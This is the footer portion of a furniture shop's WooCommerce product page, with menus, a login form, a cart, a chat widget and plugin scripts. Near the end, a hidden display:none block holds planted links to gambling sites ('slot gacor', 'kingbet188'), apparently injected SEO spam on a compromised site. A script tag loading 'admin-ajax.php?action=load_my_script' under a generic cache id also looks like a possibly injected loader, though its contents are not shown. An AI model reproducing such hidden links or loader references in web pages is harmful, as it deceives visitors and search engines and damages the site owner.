		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11147 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/kitchen/oven-stand/" class="woodmart-nav-link">Oven Stand</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11148 item-level-1" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/" class="woodmart-nav-link">Living room</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11154 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/" class="woodmart-nav-link">Sofa</a>
		<ul class="sub-sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11185 item-level-3" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/wooden-sofa/" class="woodmart-nav-link">Wooden Sofa</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11184 item-level-3" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/sofa/couch/" class="woodmart-nav-link">Couch</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11150 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/center-table/" class="woodmart-nav-link">Center Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11155 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/tv-trolley/" class="woodmart-nav-link">TV Trolley</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11149 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/book-shelf/" class="woodmart-nav-link">Book Shelf</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11153 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/shoe-rack/" class="woodmart-nav-link">Shoe Rack</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11151 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/coffee-table/" class="woodmart-nav-link">Coffee Table</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11152 item-level-2" ><a href="https://haatfurniture.com/product-category/home-furniture/living-room/divan/" class="woodmart-nav-link">Divan</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11165 item-level-0" ><a href="https://haatfurniture.com/product-category/office-furniture/" class="woodmart-nav-link"><span class="nav-link-text">Office Furniture</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11168 item-level-1" ><a href="https://haatfurniture.com/product-category/office-furniture/table/" class="woodmart-nav-link">Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11166 item-level-1" ><a href="https://haatfurniture.com/product-category/office-furniture/chair/" class="woodmart-nav-link">Chair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11167 item-level-1" ><a href="https://haatfurniture.com/product-category/office-furniture/office-sofa/" class="woodmart-nav-link">Office Sofa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11169 item-level-1" ><a href="https://haatfurniture.com/product-category/office-furniture/work-station/" class="woodmart-nav-link">Work Station</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11170 item-level-0" ><a href="https://haatfurniture.com/product-category/mattress/" class="woodmart-nav-link"><span class="nav-link-text">Mattress</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11171 item-level-0" ><a href="https://haatfurniture.com/product-category/door/" class="woodmart-nav-link"><span class="nav-link-text">Door</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11174 item-level-1" ><a href="https://haatfurniture.com/product-category/door/wooden-door/" class="woodmart-nav-link">Wooden Door</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11172 item-level-1" ><a href="https://haatfurniture.com/product-category/door/flash-door/" class="woodmart-nav-link">Flush Door</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11173 item-level-1" ><a href="https://haatfurniture.com/product-category/door/frame/" class="woodmart-nav-link">Frame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11175 item-level-0" ><a href="https://haatfurniture.com/product-category/miscellaneous/" class="woodmart-nav-link"><span class="nav-link-text">Miscellaneous</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11176 item-level-1" ><a href="https://haatfurniture.com/product-category/miscellaneous/iron-stand/" class="woodmart-nav-link">Iron Stand</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11177 item-level-1" ><a href="https://haatfurniture.com/product-category/miscellaneous/tv-cabinet/" class="woodmart-nav-link">TV Cabinet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11818 item-level-0" ><a href="https://haatfurniture.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11837 item-level-1" ><a href="https://haatfurniture.com/terms-conditions/" class="woodmart-nav-link">Terms &amp; Conditions</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11839 item-level-1" ><a href="https://haatfurniture.com/privacy-policy/" class="woodmart-nav-link">Privacy Policy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11838 item-level-1" ><a href="https://haatfurniture.com/refund_returns/" class="woodmart-nav-link">Refund and Returns Policy</a></li>
</ul>
</li>
</ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Shopping cart</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<link rel="stylesheet" id="wd-header-my-account-sidebar-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.1.4" type="text/css" media="all" /> 						<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Sign in</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Close</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://haatfurniture.com/product/wheel/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="95100bfbdd" /><input type="hidden" name="_wp_http_referer" value="/product/wheel/" />											<input type="hidden" name="redirect" value="https://haatfurniture.com/product/wheel/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://haatfurniture.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>No account yet?</p>
					<a href="https://haatfurniture.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Create an Account</a>
				</div>
			</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="amm_drcfw_toast_msg"></div>
<div style="display:none;">
<p><a href="https://www.royalorchidthaivt.com/menu.html"><strong>nagatop</strong></a></p>
<p><a href="https://www.centralpark-ny.com/"><strong>nagatop</strong></a></p>
<p><a href="https://www.tgrmenu.com/"><strong>kingbet188</strong></a></p>
<p><a href="https://stemtoxskinsystems.com/stemtox-skin-systems-reviews/">slot gacor</a></p>
<p><a href="https://inash2022.id/assets/privacy_policy.html">SUKAWIN88</a></p>
</div>
			<link rel="stylesheet" id="wd-bottom-toolbar-css" href="https://haatfurniture.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.1.4" type="text/css" media="all" /> 					<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://haatfurniture.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Shop				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5 without-product-count" title="My wishlist">
			<a href="https://haatfurniture.com/product/wheel/">
				<span class="wd-tools-icon">
									</span>
				<span class="wd-toolbar-label">
					Wishlist				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="My cart">
			<a href="https://haatfurniture.com/cart/">
				<span class="wd-tools-icon wd-icon-alt">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Cart				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://haatfurniture.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					My account				</span>
			</a>
		</div>
				</div>
		<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://haatfurniture.com"}},{"@type":"ListItem","position":2,"item":{"name":"Home Furniture","@id":"https://haatfurniture.com/product-category/home-furniture/"}},{"@type":"ListItem","position":3,"item":{"name":"Bed Room","@id":"https://haatfurniture.com/product-category/home-furniture/bed-room/"}},{"@type":"ListItem","position":4,"item":{"name":"Almirah","@id":"https://haatfurniture.com/product-category/home-furniture/bed-room/almirah/"}},{"@type":"ListItem","position":5,"item":{"name":"Wheel","@id":"https://haatfurniture.com/product/wheel/"}}]}</script>
<div class="joinchat joinchat--left" data-settings='{"telephone":"8801933399850","mobile_only":false,"button_delay":2,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":5,"message_badge":false,"message_send":"","message_hash":"39a9c882"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="Need Help..? Open chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>Need Help..?</div></div>
			</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<span>Haat Furniture Limited</span>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Close"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">Hello..!!<br>How can I help you?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Open chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://haatfurniture.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://haatfurniture.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://haatfurniture.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
/*# sourceURL=joinchat-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://haatfurniture.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=11376","cart_hash_key":"wc_cart_hash_609455666bd0e8762a2a0d9dec605bc5","fragment_name":"wc_fragments_609455666bd0e8762a2a0d9dec605bc5","request_timeout":"5000"};
//# sourceURL=wd-update-cart-fragments-fix-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.1.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-admin/admin-ajax.php?action=load_my_script" id="plugins-cache-script-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/bkash/js/scripts.js?ver=1.0" id="stb-script-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.11" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.11" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/wp-util.min.js?ver=8566da694c4b5e028f513400b25e4157" id="wp-util-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://haatfurniture.com/wp-json/","nonce":"0b49000001","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/api-request.min.js?ver=8566da694c4b5e028f513400b25e4157" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://haatfurniture.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0b49000001" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://haatfurniture.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="woo-variation-swatches-js-extra">
/* <![CDATA[ */
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https://haatfurniture.com/cart/","is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1768237109" id="woo-variation-swatches-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.8" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://haatfurniture.com/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.8" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/js/TweenMax.min.js?ver=2.3.5" id="tweenmax-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/js/jquery.easing.1.3.js?ver=2.3.5" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/js/tilt.jquery.min.js?ver=2.3.5" id="tilt-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/js/anime.js?ver=2.3.5" id="animejs-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementskit/modules/parallax/assets/js/magician.js?ver=2.3.5" id="magicianjs-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer" fetchpriority="low"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woo-extra-product-options/public/assets/js/inputmask-js/jquery.inputmask.min.js?ver=3.3.4" id="thwepof-input-mask-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woo-extra-product-options/public/assets/js/timepicker/jquery.timepicker.min.js?ver=3.3.4" id="thwepof-timepicker-script-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="thwepof-public-script-js-extra">
/* <![CDATA[ */
var thwepof_public_var = {"is_quick_view":"oceanwp"};
//# sourceURL=thwepof-public-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woo-extra-product-options/public/assets/js/thwepof-public.min.js?ver=3.3.4" id="thwepof-public-script-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://haatfurniture.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.11.6" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/haatfurniture.com\/wp-admin\/admin-ajax.php","nonce":"179e98e971","urls":{"assets":"https:\/\/haatfurniture.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/haatfurniture.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/haatfurniture.com\/cart\/","checkout_page_url":"https:\/\/haatfurniture.com\/checkout\/","fragments_nonce":"e7bd5a6fdc"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/haatfurniture.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/haatfurniture.com\/wp-admin\/admin-ajax.php","nonce":"179e98e971","urls":{"assets":"https:\/\/haatfurniture.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/haatfurniture.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/haatfurniture.com\/cart\/","checkout_page_url":"https:\/\/haatfurniture.com\/checkout\/","fragments_nonce":"e7bd5a6fdc"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/haatfurniture.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://haatfurniture.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.11.6" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 